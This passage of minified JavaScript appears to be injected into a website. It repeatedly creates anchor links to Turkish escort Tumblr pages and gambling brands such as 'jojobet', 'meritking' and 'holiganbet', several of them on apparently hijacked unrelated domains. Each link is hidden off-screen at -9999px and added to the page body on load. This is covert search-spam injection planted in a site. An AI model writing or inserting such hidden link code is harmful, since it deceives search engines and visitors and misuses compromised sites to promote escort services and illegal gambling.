e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d6698a0a67();}else{document.addEventListener('DOMContentLoaded',addLink_d6698a0a67);}})();(function(){function addLink_1d5b3a1fb6(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1d5b3a1fb6();}else{document.addEventListener('DOMContentLoaded',addLink_1d5b3a1fb6);}})();(function(){function addLink_cf183b97a5(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cf183b97a5();}else{document.addEventListener('DOMContentLoaded',addLink_cf183b97a5);}})();(function(){function addLink_65317820b3(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_65317820b3();}else{document.addEventListener('DOMContentLoaded',addLink_65317820b3);}})();(function(){function addLink_1b5c4ce479(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b5c4ce479();}else{document.addEventListener('DOMContentLoaded',addLink_1b5c4ce479);}})();(function(){function addLink_4a15505725(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4a15505725();}else{document.addEventListener('DOMContentLoaded',addLink_4a15505725);}})();(function(){function addLink_2b9ed585b9(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2b9ed585b9();}else{document.addEventListener('DOMContentLoaded',addLink_2b9ed585b9);}})();(function(){function addLink_07d54dd686(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_07d54dd686();}else{document.addEventListener('DOMContentLoaded',addLink_07d54dd686);}})();(function(){function addLink_abeb92ad82(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_abeb92ad82();}else{document.addEventListener('DOMContentLoaded',addLink_abeb92ad82);}})();(function(){function addLink_3c6a54eff0(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3c6a54eff0();}else{document.addEventListener('DOMContentLoaded',addLink_3c6a54eff0);}})();(function(){function addLink_e213806a65(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e213806a65();}else{document.addEventListener('DOMContentLoaded',addLink_e213806a65);}})();(function(){function addLink_9964b333c2(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9964b333c2();}else{document.addEventListener('DOMContentLoaded',addLink_9964b333c2);}})();(function(){function addLink_51ab915a57(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_51ab915a57();}else{document.addEventListener('DOMContentLoaded',addLink_51ab915a57);}})();(function(){function addLink_a53631f219(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a53631f219();}else{document.addEventListener('DOMContentLoaded',addLink_a53631f219);}})();(function(){function addLink_34a31193d7(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_34a31193d7();}else{document.addEventListener('DOMContentLoaded',addLink_34a31193d7);}})();(function(){function addLink_527a761eb0(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_527a761eb0();}else{document.addEventListener('DOMContentLoaded',addLink_527a761eb0);}})();(function(){function addLink_9d9f43cd26(){var e=document.createElement('a');e.href="https://konya-biz.tumblr.com/";e.title="Konya Escort";e.textContent="Konya Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9d9f43cd26();}else{document.addEventListener('DOMContentLoaded',addLink_9d9f43cd26);}})();(function(){function addLink_fe9303e520(){var e=document.createElement('a');e.href="https://samsun-biz.tumblr.com/";e.title="Samsun Escort";e.textContent="Samsun Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fe9303e520();}else{document.addEventListener('DOMContentLoaded',addLink_fe9303e520);}})();(function(){function addLink_effafcdb12(){var e=document.createElement('a');e.href="https://denizli-biz.tumblr.com/";e.title="Denizli Escort";e.textContent="Denizli Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_effafcdb12();}else{document.addEventListener('DOMContentLoaded',addLink_effafcdb12);}})();(function(){function addLink_01946512dc(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_01946512dc();}else{document.addEventListener('DOMContentLoaded',addLink_01946512dc);}})();(function(){function addLink_293e0187ac(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_293e0187ac();}else{document.addEventListener('DOMContentLoaded',addLink_293e0187ac);}})();(function(){function addLink_7c8c89c97d(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7c8c89c97d();}else{document.addEventListener('DOMContentLoaded',addLink_7c8c89c97d);}})();(function(){function addLink_c719b7ee67(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c719b7ee67();}else{document.addEventListener('DOMContentLoaded',addLink_c719b7ee67);}})();(function(){function addLink_929a7996f0(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_929a7996f0();}else{document.addEventListener('DOMContentLoaded',addLink_929a7996f0);}})();(function(){function addLink_592ed7159d(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_592ed7159d();}else{document.addEventListener('DOMContentLoaded',addLink_592ed7159d);}})();(function(){function addLink_5b37c62098(){var e=document.createElement('a');e.href="https://gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5b37c62098();}else{document.addEventListener('DOMContentLoaded',addLink_5b37c62098);}})();(function(){function addLink_1b1d63783d(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b1d63783d();}else{document.addEventListener('DOMContentLoaded',addLink_1b1d63783d);}})();(function(){function addLink_99714adb79(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_99714adb79();}else{document.addEventListener('DOMContentLoaded',addLink_99714adb79);}})();(function(){function addLink_3850b6d438(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3850b6d438();}else{document.addEventListener('DOMContentLoaded',addLink_3850b6d438);}})();(function(){function addLink_ba72a5f8c0(){var e=document.createElement('a');e.href="https://adana-ase.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ba72a5f8c0();}else{document.addEventListener('DOMContentLoaded',addLink_ba72a5f8c0);}})();(function(){function addLink_c4c70a424b(){var e=document.createElement('a');e.href="https://trabzon-ase.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c4c70a424b();}else{document.addEventListener('DOMContentLoaded',addLink_c4c70a424b);}})();(function(){function addLink_255f6f3fda(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_255f6f3fda();}else{document.addEventListener('DOMContentLoaded',addLink_255f6f3fda);}})();(function(){function addLink_e8b72f282e(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e8b72f282e();}else{document.addEventListener('DOMContentLoaded',addLink_e8b72f282e);}})();(function(){function addLink_505712542a(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_505712542a();}else{document.addEventListener('DOMContentLoaded',addLink_505712542a);}})();(function(){function addLink_deb8f8d186(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_deb8f8d186();}else{document.addEventListener('DOMContentLoaded',addLink_deb8f8d186);}})();(function(){function addLink_81f6949a66(){var e=document.createElement('a');e.href="https://konya-ase.tumblr.com/";e.title="Konya Escort";e.textContent="Konya Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_81f6949a66();}else{document.addEventListener('DOMContentLoaded',addLink_81f6949a66);}})();(function(){function addLink_b8badd836f(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b8badd836f();}else{document.addEventListener('DOMContentLoaded',addLink_b8badd836f);}})();(function(){function addLink_cc7c751e62(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cc7c751e62();}else{document.addEventListener('DOMContentLoaded',addLink_cc7c751e62);}})();(function(){function addLink_173251ec25(){var e=document.createElement('a');e.href="https://eskisehir-eas.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_173251ec25();}else{document.addEventListener('DOMContentLoaded',addLink_173251ec25);}})();(function(){function addLink_5f642414ac(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5f642414ac();}else{document.addEventListener('DOMContentLoaded',addLink_5f642414ac);}})();(function(){function addLink_f05b1a939a(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f05b1a939a();}else{document.addEventListener('DOMContentLoaded',addLink_f05b1a939a);}})();(function(){function addLink_9bbb4a645e(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9bbb4a645e();}else{document.addEventListener('DOMContentLoaded',addLink_9bbb4a645e);}})();(function(){function addLink_725713989c(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_725713989c();}else{document.addEventListener('DOMContentLoaded',addLink_725713989c);}})();(function(){function addLink_fe600b8d5f(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fe600b8d5f();}else{document.addEventListener('DOMContentLoaded',addLink_fe600b8d5f);}})();(function(){function addLink_be7b2d82b2(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_be7b2d82b2();}else{document.addEventListener('DOMContentLoaded',addLink_be7b2d82b2);}})();(function(){function addLink_a1b6f59c5a(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a1b6f59c5a();}else{document.addEventListener('DOMContentLoaded',addLink_a1b6f59c5a);}})();(function(){function addLink_eb133b97ee(){var e=document.createElement('a');e.href="https://samsun-eas.tumblr.com/";e.title="Samsun Escort";e.textContent="Samsun Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eb133b97ee();}else{document.addEventListener('DOMContentLoaded',addLink_eb133b97ee);}})();(function(){function addLink_baebf7c9d2(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_baebf7c9d2();}else{document.addEventListener('DOMContentLoaded',addLink_baebf7c9d2);}})();(function(){function addLink_7f322b70c1(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7f322b70c1();}else{document.addEventListener('DOMContentLoaded',addLink_7f322b70c1);}})();(function(){function addLink_b66d9980b8(){var e=document.createElement('a');e.href="https://www.guerravanni.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b66d9980b8();}else{document.addEventListener('DOMContentLoaded',addLink_b66d9980b8);}})();(function(){function addLink_db6df50923(){var e=document.createElement('a');e.href="https://balikesir-lina.tumblr.com/";e.title="balıkesir escort";e.textContent="balıkesir escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db6df50923();}else{document.addEventListener('DOMContentLoaded',addLink_db6df50923);}})();(function(){function addLink_4aae5cf771(){var e=document.createElement('a');e.href="https://konya-lina.tumblr.com/";e.title="konya escort";e.textContent="konya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4aae5cf771();}else{document.addEventListener('DOMContentLoaded',addLink_4aae5cf771);}})();(function(){function addLink_74c4521521(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_74c4521521();}else{document.addEventListener('DOMContentLoaded',addLink_74c4521521);}})();(function(){function addLink_b9b4c213de(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b9b4c213de();}else{document.addEventListener('DOMContentLoaded',addLink_b9b4c213de);}})();(function(){function addLink_7fa4dac2e6(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7fa4dac2e6();}else{document.addEventListener('DOMContentLoaded',addLink_7fa4dac2e6);}})();(function(){function addLink_d3b225b06d(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d3b225b06d();}else{document.addEventListener('DOMContentLoaded',addLink_d3b225b06d);}})();(function(){function addLink_665746765a(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_665746765a();}else{document.addEventListener('DOMContentLoaded',addLink_665746765a);}})();(function(){function addLink_180fe61928(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_180fe61928();}else{document.addEventListener('DOMContentLoaded',addLink_180fe61928);}})();(function(){function addLink_aa4c96056d(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_aa4c96056d();}else{document.addEventListener('DOMContentLoaded',addLink_aa4c96056d);}})();(function(){function addLink_f3aafd7db4(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f3aafd7db4();}else{document.addEventListener('DOMContentLoaded',addLink_f3aafd7db4);}})();(function(){function addLink_cd862fcd90(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cd862fcd90();}else{document.addEventListener('DOMContentLoaded',addLink_cd862fcd90);}})();(function(){function addLink_28a1723906(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_28a1723906();}else{document.addEventListener('DOMContentLoaded',addLink_28a1723906);}})();(function(){function addLink_8c047c0fbb(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8c047c0fbb();}else{document.addEventListener('DOMContentLoaded',addLink_8c047c0fbb);}})();(function(){function addLink_5ef4ef399a(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5ef4ef399a();}else{document.addEventListener('DOMContentLoaded',addLink_5ef4ef399a);}})();(function(){function addLink_95c76a0b8e(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_95c76a0b8e();}else{document.addEventListener('DOMContentLoaded',addLink_95c76a0b8e);}})();(function(){function addLink_487f4c762a(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_487f4c762a();}else{document.addEventListener('DOMContentLoaded',addLink_487f4c762a);}})();(function(){function addLink_ef42276a6c(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ef42276a6c();}else{document.addEventListener('DOMContentLoaded',addLink_ef42276a6c);}})();(function(){function addLink_16f63e4d9b(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_16f63e4d9b();}else{document.addEventListener('DOMContentLoaded',addLink_16f63e4d9b);}})();(function(){function addLink_ad6f53bd9d(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ad6f53bd9d();}else{document.addEventListener('DOMContentLoaded',addLink_ad6f53bd9d);}})();(function(){function addLink_af64356090(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_af64356090();}else{document.addEventListener('DOMContentLoaded',addLink_af64356090);}})();(function(){function addLink_31060f0de3(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_31060f0de3();}else{document.addEventListener('DOMContentLoaded',addLink_31060f0de3);}})();(function(){function addLink_5e90faba50(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5e90faba50();}else{document.addEventListener('DOMContentLoaded',addLink_5e90faba50);}})();(function(){function addLink_a8770ecca9(){var e=document.createElement('a');e.href="https://eskisehir-haci.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a8770ecca9();}else{document.addEventListener('DOMContentLoaded',addLink_a8770ecca9);}})();(function(){function addLink_12c333565c(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_12c333565c();}else{document.addEventListener('DOMContentLoaded',addLink_12c333565c);}})();(function(){function addLink_4e111abfa2(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4e111abfa2();}else{document.addEventListener('DOMContentLoaded',addLink_4e111abfa2);}})();(function(){function addLink_12c5c9e4c1(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_12c5c9e4c1();}else{document.addEventListener('DOMContentLoaded',addLink_12c5c9e4c1);}})();(function(){function addLink_96d918ff7a(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_96d918ff7a();}else{document.addEventListener('DOMContentLoaded',addLink_96d918ff7a);}})();(function(){function addLink_e75c658b7c(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e75c658b7c();}else{document.addEventListener('DOMContentLoaded',addLink_e75c658b7c);}})();(function(){function addLink_13dd963ea7(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa 